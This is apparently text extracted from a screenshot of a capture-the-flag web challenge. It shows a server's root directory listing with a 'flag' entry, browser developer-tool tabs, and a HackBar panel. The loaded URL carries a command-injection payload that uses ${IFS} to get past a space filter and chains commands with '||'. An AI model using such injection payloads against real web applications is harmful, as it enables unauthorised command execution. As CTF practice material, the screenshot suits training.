 bin dev etc flag home lib media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 样式编辑器 网络 调试器 性能 内存 无障碍环境 应用程序 HackBar 存储 HackBar Max HacKBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! Hack
Load URL
https://8cb21b40-4edd-478b-b869-2e1b90642487.challenge.ctf.show/?c=ls${IFS}/||ls
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All